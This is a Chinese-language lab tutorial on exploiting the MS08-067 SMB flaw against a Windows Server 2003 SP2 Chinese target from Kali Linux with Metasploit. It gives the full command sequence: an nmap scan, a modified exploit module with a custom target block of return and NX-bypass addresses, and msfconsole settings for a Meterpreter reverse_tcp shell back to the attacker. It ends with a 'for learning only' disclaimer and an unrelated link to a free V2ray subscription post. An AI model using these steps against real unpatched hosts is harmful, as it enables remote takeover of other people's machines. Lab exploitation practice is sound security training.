教程开始:

攻击机:kail —— IP:192.168.74.132

目标靶机:win2003 sp2 中文版系统—— IP:192.168.74.128

一、扫描漏洞



1. 在kail中运行 namp 192.168.74.128 ,查看目标主机开放的端口号并选取要攻击的端口号

2. 由于是中文版系统所以需要添加模块



(1)进入目录: cd /usr/share/metasploit-framework/modules/exploits/windows/smb

(2)备份文件: cp ms08_067_netapi.rb ms08_067_netapi_ser2003_zh.rb

(3)列出文件: ls

(4)编辑文件: vim ms08_067_netapi_ser2003_zh.rb



(5)添加以下内容:

['Windows 2003 SP2 Chinese (NX)',

{

'RetDec' => 0x7c99beb8, # dec ESI, ret @NTDLL.DLL (0x4EC3)

'RetPop' => 0x7cb5e84e, # push ESI, pop EBP, ret @SHELL32.DLL(0x565DC3)

'JmpESP' => 0x7c99a01b, # jmp ESP @NTDLL.DLL(0xFFE4)

'DisableNX' => 0x7c96f517, # NX disable @NTDLL.DLL

'Scratch' => 0x00020408,

}

],

3. 进入攻击阶段

(1)进入msfconsole模式

(2)查找漏洞: search ms08_067 (或者使用show exploits 列出所有漏洞)



(3)使用漏洞: use exploit/windows/smb/ms08_067_netapi_ser2003_zh



(4)查看详情: info (记住下图所圈的id号,后边会用到,具体的id号是多少根据自己的实际情况而定)



(5)设置监听主机: set LHOST 192.168.74.132 (kail的IP)

(6)设置目标主机: set RHOST 192.168.74.128 (靶机的IP)

(7)设置攻击方式: set payload windows/meterpreter/reverse_tcp

(8)查看详情: show options

(9)设置目标id: set target 12

(10)查看详情: show options





(11)攻击: exploit

同理,08、win7也可以用此类方法,此方法仅用于学习,切勿用于违法行为!!

![[发布于2024/11/17]长期可用免费V2ray订阅+获取地址](https://www.ceacer.cn/zb_users/theme/aymthirteen/style/images/no-image.jpg)

评论留言